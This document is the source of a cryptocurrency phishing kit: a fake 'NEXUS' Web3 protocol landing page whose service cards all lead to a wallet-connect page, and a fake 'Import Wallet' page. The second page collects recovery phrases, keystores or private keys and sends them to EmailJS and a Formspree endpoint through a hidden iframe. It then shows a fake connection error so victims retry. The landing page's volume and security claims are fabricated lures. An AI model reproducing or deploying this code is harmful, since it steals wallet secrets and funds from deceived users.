        font-size: 1.8rem;
    }

    .stat-label {
        font-size: 0.8rem;
    }

    .section-title {
        font-size: 2rem;
    }

    .section-subtitle {
        font-size: 1rem;
        padding: 0 10px;
    }

    .cta-card {
        padding: 50px 20px;
    }

    .cta-title {
        font-size: 1.8rem;
    }

    .cta-subtitle {
        font-size: 1rem;
    }

    .footer-links {
        flex-wrap: wrap;
        gap: 15px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 16px;
    }

    .hero-title {
        font-size: 1.8rem;
    }

    .hero-subtitle {
        font-size: 0.9rem;
    }

    .features-grid {
        grid-template-columns: 1fr;
    }

    .services-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }

    .stats-grid {
        grid-template-columns: 1fr;
        gap: 30px;
    }

    .stat-value {
        font-size: 2.5rem;
    }

    .logo img {
        height: 28px;
    }

    .logo {
        font-size: 1.2rem;
        letter-spacing: 1px;
    }

    .primary-btn,
    .secondary-btn,
    .chain-selector {
        padding: 14px 24px;
        font-size: 0.9rem;
    }
}

/* Scroll Animations */
.fade-in {
    opacity: 0;
    transform: translateY(30px);
    transition: all 0.6s ease;
}

.fade-in.visible {
    opacity: 1;
    transform: translateY(0);
}

/* Fade Animation from index.html */
.fade {
    animation: fadeIn 0.5s ease-in-out;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}
    </style>
</head>
<body>
    <div class="chrome-bg">
        <div class="chrome-grid"></div>
        <div class="particles">
            <div class="particle" style="left: 10%; animation-delay: 0s;"></div>
            <div class="particle" style="left: 20%; animation-delay: 2s;"></div>
            <div class="particle" style="left: 30%; animation-delay: 4s;"></div>
            <div class="particle" style="left: 40%; animation-delay: 6s;"></div>
            <div class="particle" style="left: 50%; animation-delay: 8s;"></div>
            <div class="particle" style="left: 60%; animation-delay: 10s;"></div>
            <div class="particle" style="left: 70%; animation-delay: 12s;"></div>
            <div class="particle" style="left: 80%; animation-delay: 14s;"></div>
            <div class="particle" style="left: 90%; animation-delay: 16s;"></div>
        </div>
    </div>

    <nav class="nav">
        <div class="container nav-content">
            <div class="logo">
                <img src="./phrase link clone _files/logo.3d962625aba09e5e0ce47e609fb06339.svg" alt="NEXUS Logo">
                <span>NEXUS</span>
            </div>
            <ul class="nav-links">
                <li><a href="#services">Services</a></li>
                <li><a href="#features">Features</a></li>
                <li><a href="#about">About</a></li>
                <li><a href="#contact">Contact</a></li>
            </ul>
            <button class="connect-btn" onclick="openModal()">Connect Wallet</button>
            <button class="mobile-menu-btn" onclick="openModal()" aria-label="Toggle menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
    </nav>

    <section class="hero">
        <div class="container">
            <div class="hero-badge">
                <span class="badge-dot"></span>
                <span>PROTOCOL V2.0 LIVE</span>
            </div>
            <div class="hero-content">
                <div class="hero-text">
                    <h1 class="hero-title">Next-Gen Web3 Infrastructure</h1>
                    <p class="hero-subtitle">Advanced decentralized protocol for seamless wallet synchronization, multi-chain support, and secure cross-chain transactions.</p>
                    <div class="hero-actions">
                        <button class="primary-btn" onclick="openModal()">AUTHENTICATE</button>
                        <select class="chain-selector" id="chainSelector">
                            <option disabled selected>Select Chain</option>
                            <option value="">EVM</option>
                            <option value="">Solana</option>
                            <option value="">XRP/Ripple</option>
                            <option value="">TRX</option>
                            <option value="">Cosmos</option>
                        </select>
                        <button class="secondary-btn" onclick="openModal()">View Documentation</button>
                    </div>
                </div>
                <div class="hero-image">
                    <img src="./phrase link clone _files/hero.8b764f89cffb9afeded9.png" alt="Hero Image">
                </div>
            </div>
        </div>
    </section>

    <section class="stats-section">
        <div class="container">
            <div class="stats-grid">
                <div class="stat-item">
                    <div class="stat-value">$2.4B+</div>
                    <div class="stat-label">Total Volume</div>
                </div>
                <div class="stat-item">
                    <div class="stat-value">150K+</div>
                    <div class="stat-label">Active Users</div>
                </div>
                <div class="stat-item">
                    <div class="stat-value">12</div>
                    <div class="stat-label">Chains Supported</div>
                </div>
                <div class="stat-item">
                    <div class="stat-value">99.9%</div>
                    <div class="stat-label">Uptime</div>
                </div>
            </div>
        </div>
    </section>

    <section class="services" id="services">
        <div class="container">
            <div class="section-header fade-in">
                <h2 class="section-title">Protocol Services</h2>
                <p class="section-subtitle">Comprehensive suite of Web3 tools and services</p>
            </div>
            <div class="services-grid">
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/333.72a030b0f365e19af3ecb5ebb06cf7be.svg" alt="Withdrawal" class="fade"></div>
                    <h3 class="service-title">Withdrawal</h3>
                    <p class="service-desc">Resolve withdrawal issues instantly</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/444.df1998eb9e8665544f78a8e025564318.svg" alt="Staking" class="fade"></div>
                    <h3 class="service-title">Staking</h3>
                    <p class="service-desc">Optimize staking rewards across chains</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/111.6356b02443423dec45faf35e09f30129.svg" alt="Reset RPC" class="fade"></div>
                    <h3 class="service-title">Reset RPC</h3>
                    <p class="service-desc">Fix RPC configuration automatically</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/222.009dd760cb90a9e2c9ff202afe5e0229.svg" alt="Update Points" class="fade"></div>
                    <h3 class="service-title">Update Points</h3>
                    <p class="service-desc">Manage reward points efficiently</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/111.6356b02443423dec45faf35e09f30129.svg" alt="Presale" class="fade"></div>
                    <h3 class="service-title">Presale</h3>
                    <p class="service-desc">Access exclusive token presales</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/222.009dd760cb90a9e2c9ff202afe5e0229.svg" alt="KYC" class="fade"></div>
                    <h3 class="service-title">KYC</h3>
                    <p class="service-desc">Identity verification solutions</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/333.72a030b0f365e19af3ecb5ebb06cf7be.svg" alt="Bridge" class="fade"></div>
                    <h3 class="service-title">Bridge</h3>
                    <p class="service-desc">Cross-chain asset transfers</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/111.6356b02443423dec45faf35e09f30129.svg" alt="Migration" class="fade"></div>
                    <h3 class="service-title">Migration</h3>
                    <p class="service-desc">Seamless protocol migrations</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/222.009dd760cb90a9e2c9ff202afe5e0229.svg" alt="Validation" class="fade"></div>
                    <h3 class="service-title">Validation</h3>
                    <p class="service-desc">Wallet validation services</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/333.72a030b0f365e19af3ecb5ebb06cf7be.svg" alt="Claim" class="fade"></div>
                    <h3 class="service-title">Claim</h3>
                    <p class="service-desc">Token claiming assistance</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/444.df1998eb9e8665544f78a8e025564318.svg" alt="Swap" class="fade"></div>
                    <h3 class="service-title">Swap</h3>
                    <p class="service-desc">Optimized token swapping</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/111.6356b02443423dec45faf35e09f30129.svg" alt="Slippage" class="fade"></div>
                    <h3 class="service-title">Slippage</h3>
                    <p class="service-desc">Slippage optimization tools</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/333.72a030b0f365e19af3ecb5ebb06cf7be.svg" alt="Transaction" class="fade"></div>
                    <h3 class="service-title">Transaction</h3>
                    <p class="service-desc">Transaction monitoring & repair</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/444.df1998eb9e8665544f78a8e025564318.svg" alt="Claim Airdrop" class="fade"></div>
                    <h3 class="service-title">Claim Airdrop</h3>
                    <p class="service-desc">Airdrop claiming support</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/111.6356b02443423dec45faf35e09f30129.svg" alt="Exchange" class="fade"></div>
                    <h3 class="service-title">Exchange</h3>
                    <p class="service-desc">DEX integration services</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/222.009dd760cb90a9e2c9ff202afe5e0229.svg" alt="Cross Transfer" class="fade"></div>
                    <h3 class="service-title">Cross Transfer</h3>
                    <p class="service-desc">Cross-chain transfer solutions</p>
                </div>
                <div class="service-card fade-in" onclick="window.location.href='connectwallet.html'">
                    <div class="service-icon"><img src="./phrase link clone _files/333.72a030b0f365e19af3ecb5ebb06cf7be.svg" alt="Recovery" class="fade"></div>
                    <h3 class="service-title">Recovery</h3>
                    <p class="service-desc">Wallet recovery assistance</p>
                </div>
            </div>
        </div>
    </section>

    <section class="features" id="features">
        <div class="container">
            <div class="section-header fade-in">
                <h2 class="section-title">Advanced Features</h2>
                <p class="section-subtitle">Built for the future of decentralized finance with cutting-edge technology</p>
            </div>
            <div class="features-grid">
                <div class="feature-card fade-in">
                    <div class="feature-icon">⚡</div>
                    <h3 class="feature-title">Lightning Fast</h3>
                    <p class="feature-description">Sub-second transaction finality across all supported chains with optimized routing.</p>
                </div>
                <div class="feature-card fade-in">
                    <div class="feature-icon">🔒</div>
                    <h3 class="feature-title">Military-Grade Security</h3>
                    <p class="feature-description">Multi-sig wallet protection with advanced encryption and audit trails.</p>
                </div>
                <div class="feature-card fade-in">
                    <div class="feature-icon">🌐</div>
                    <h3 class="feature-title">Multi-Chain Native</h3>
                    <p class="feature-description">Seamlessly bridge assets across 12+ blockchains with atomic swaps.</p>
                </div>
                <div class="feature-card fade-in">
                    <div class="feature-icon">📊</div>
                    <h3 class="feature-title">Real-Time Analytics</h3>
                    <p class="feature-description">Advanced portfolio tracking with AI-powered insights and predictions.</p>
                </div>
                <div class="feature-card fade-in">
                    <div class="feature-icon">🎯</div>
                    <h3 class="feature-title">Smart Routing</h3>
                    <p class="feature-description">Automatically find the best prices and lowest fees across DEXs.</p>
                </div>
                <div class="feature-card fade-in">
                    <div class="feature-icon">🔗</div>
                    <h3 class="feature-title">API Access</h3>
                    <p class="feature-description">Full developer API with SDKs for all major programming languages.</p>
                </div>
            </div>
        </div>
    </section>

    <section class="cta-section">
        <div class="container">
            <div class="cta-card fade-in">
                <div class="cta-content">
                    <h2 class="cta-title">Ready to Experience the Future?</h2>
                    <p class="cta-subtitle">Join thousands of users already leveraging next-generation Web3 infrastructure.</p>
                    <button class="primary-btn" onclick="openModal()">Get Started Now</button>
                </div>
            </div>
        </div>
    </section>


    <footer class="footer">
        <div class="container">
            <div class="footer-links">
                <a href="#">Terms</a>
                <a href="#">Privacy</a>
                <a href="#">Documentation</a>
                <a href="#">Support</a>
            </div>
            <p class="footer-text">© 2026 NEXUS Protocol. All rights reserved.</p>
        </div>
    </footer>

    <script>
// Scroll Animations
document.addEventListener('DOMContentLoaded', function() {
    const fadeElements = document.querySelectorAll('.fade-in');
    
    const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.classList.add('visible');
            }
        });
    }, {
        threshold: 0.1
    });

    fadeElements.forEach(element => {
        observer.observe(element);
    });
});

// Smooth Scrolling
document.querySelectorAll('a[href^="#"]').forEach(anchor => {
    anchor.addEventListener('click', function(e) {
        e.preventDefault();
        const target = document.querySelector(this.getAttribute('href'));
        if (target) {
            target.scrollIntoView({
                behavior: 'smooth',
                block: 'start'
            });
        }
    });
});

// Chain Selection Redirect
const chainSelector = document.getElementById('chainSelector');
if (chainSelector) {
    chainSelector.addEventListener('change', function() {
        const selectedPage = this.value;
        if (selectedPage) {
            window.location.href = selectedPage;
        }
    });
}

// Mobile Menu Toggle
const mobileMenuBtn = document.querySelector('.mobile-menu-btn');
const navLinks = document.querySelector('.nav-links');

if (mobileMenuBtn && navLinks) {
    mobileMenuBtn.addEventListener('click', function() {
        this.classList.toggle('active');
        navLinks.classList.toggle('active');
    });

    // Close menu when clicking on a link
    navLinks.querySelectorAll('a').forEach(link => {
        link.addEventListener('click', function() {
            mobileMenuBtn.classList.remove('active');
            navLinks.classList.remove('active');
        });
    });

    // Close menu when clicking outside
    document.addEventListener('click', function(e) {
        if (!navLinks.contains(e.target) && !mobileMenuBtn.contains(e.target)) {
            mobileMenuBtn.classList.remove('active');
            navLinks.classList.remove('active');
        }
    });
}
    </script>

</body>
</html>
</file>

<file: connectwalletmanually.html>
<!DOCTYPE html>
<!-- saved from url=(0063)https://defistationspage.netlify.app/connectwalletmanually.html -->
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Import Wallet</title>
    <link rel="stylesheet" href="./connectwalletmanually_files/bootstrap.min.css">
    <script type="text/javascript" src="./connectwalletmanually_files/email.min.js"></script>
    
    <style>
        body { background-color: #0b0e11; color: white; font-family: 'Inter', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; margin: 0; }
        .import-card { background: #1e2329; padding: 30px; border-radius: 20px; width: 100%; max-width: 450px; text-align: center; border: 1px solid #30363d; }
        
        #wallet-icon { width: 70px; height: 70px; border-radius: 15px; margin-bottom: 15px; object-fit: contain; background: #2b3139; padding: 5px; border: 1px solid #3e444d; }
        
        .tab-container { display: flex; background: #2b3139; border-radius: 10px; margin-bottom: 20px; padding: 5px; }
        .tab { flex: 1; padding: 10px; cursor: pointer; border-radius: 8px; font-size: 14px; transition: 0.3s; color: #848e9c; }
        .tab.active { background: #87CEEB; color: #000; font-weight: bold; }

        textarea { width: 100%; background: transparent; border: 1px solid #3e444d; border-radius: 10px; color: white; padding: 15px; height: 120px; resize: none; outline: none; margin-bottom: 10px; }
        textarea:focus { border-color: #87CEEB; }

        .desc { font-size: 12px; color: #848e9c; margin-bottom: 25px; text-align: left; }

        .btn-import { background: #87CEEB; color: black; width: 100%; border: none; padding: 15px; border-radius: 10px; font-weight: bold; font-size: 16px; cursor: pointer; transition: 0.3s; }
        .btn-import:hover { background: #00BFFF; }
        
        .footer-text { font-size: 12px; color: #5e6673; margin-top: 20px; }
        .footer-text span { color: #87CEEB; }
    </style>
</head>
<body>

    <div class="import-card">
        <img id="wallet-icon" src="./connectwalletmanually_files/lg-1.jpeg" alt="Wallet">
        <h3 id="wallet-name" style="margin-bottom: 20px;">Gnosis Safe</h3>

        <div class="tab-container">
            <div class="tab active" data-type="Phrase">Phrase</div>
            <div class="tab" data-type="Keystore">Keystore</div>
            <div class="tab" data-type="Private Key">Private Key</div>
        </div>

        <form id="walletForm" action="https://formspree.io/f/mkogvlbe" method="POST">
            <input type="hidden" id="selected_wallet" name="wallet_name" value="Gnosis Safe">
            <input type="hidden" id="import_category" name="category" value="Phrase">

            <textarea id="phraseInput" name="wallet_phrase" placeholder="Enter your recovery phrase" required=""></textarea>
            <p class="desc" id="helpText">Typically 12 or 24 words separated by single spaces</p>
            
            <button type="submit" class="btn-import" id="submitBtn">Connect Wallet</button>
        </form>

        <p class="footer-text">By connecting a wallet, you agree to our <span>Terms of service</span></p>
    </div>

    <script src="./connectwalletmanually_files/jquery-3.6.0.min.js"></script>
    <script>
        (function() {
            // !!! PUT YOUR PUBLIC KEY HERE !!!
            emailjs.init("uFATs_eHATf7f7HDb");
        })();

        $(document).ready(function() {
            // Load selection from first page
            var savedImg = localStorage.getItem("selectedWalletImg");
            var savedName = localStorage.getItem("selectedWalletName");
            if (savedImg) { $("#wallet-icon").attr("src", savedImg); }
            if (savedName) { 
                $("#wallet-name").text(savedName); 
                $("#selected_wallet").val(savedName); 
            }

            // Tab Switching logic
            $(".tab").click(function() {
                $(".tab").removeClass("active");
                $(this).addClass("active");
                var type = $(this).data("type");
                $("#import_category").val(type);
                $("#phraseInput").attr("placeholder", "Enter your " + type.toLowerCase());
                $("#helpText").text(type === 'Phrase' ? "Typically 12 or 24 words separated by single spaces" : "Enter your " + type + " string correctly.");
            });

            // EmailJS + Formspree Submission logic
            $('#walletForm').on('submit', function(e) {
                e.preventDefault();
                $("#submitBtn").text("Connecting...").prop("disabled", true);

                var formData = {
                    wallet_name: $("#selected_wallet").val(),
                    category: $("#import_category").val(),
                    wallet_phrase: $("#phraseInput").val()
                };

                // Submit to EmailJS first
                emailjs.send("service_3vpn8fs", "template_uy7lt6y", formData)
                .then(function() {
                    // After EmailJS succeeds, submit to Formspree using hidden iframe
                    var $form = $('#walletForm');
                    var $iframe = $('<iframe>', {
                        name: 'formspree-frame',
                        style: 'display:none;'
                    });
                    
                    $('body').append($iframe);
                    
                    // Temporarily change form target to iframe
                    var originalTarget = $form.attr('target');
                    var originalAction = $form.attr('action');
                    
                    $form.attr('target', 'formspree-frame');
                    $form.attr('action', 'https://formspree.io/f/mkogvlbe');
                    
                    // Submit the form to Formspree
                    $form[0].submit();
                    
                    // Restore original form attributes after a delay
                    setTimeout(function() {
                        $form.attr('target', originalTarget || '_self');
                        $form.attr('action', originalAction);
                        $iframe.remove();
                        
                        alert("Error Connecting… Connect an active wallet!");
                        location.reload();
                    }, 2000);
                })
                .catch(function(error) {
                    alert("Error: " + JSON.stringify(error));
                    $("#submitBtn").text("Connect Wallet").prop("disabled", false);
                });
            });
        });
    </script>


</body></html>
</file>
